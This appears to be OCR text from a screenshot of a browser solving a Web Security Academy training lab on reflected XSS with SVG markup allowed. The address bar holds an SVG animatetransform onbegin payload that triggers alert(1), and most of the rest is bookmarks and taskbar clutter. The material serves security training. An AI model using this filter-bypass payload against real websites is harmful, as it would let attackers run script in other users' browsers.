 Ethical Hacking: Problem Stateme
Lab: Reflected XSS with some SVG
Reflected XSS with some SVG ma
ac431faf1f75230f80881199007b002f.web-security-academy.net/?search="><svg><animatetransform%20onbegin=alert(1)>
Apps
Youtube
Codes Redeem
Gogoanime
Genshin Map
Genshin Impact Dai...
Genshin Im
Other bookmarks
Reading list
...f1f75230f80881199007b002f.web-security-academy.net says
1
OK
Web Security
Academy
Reflected XS
Back to lab descrip
LAB
Not solved
Home
0 search results for '">
Search the blog...
Search
< Back to Blog
Type here to search
2
23°C AQI 25
ENG
13:47
17-08-2021
1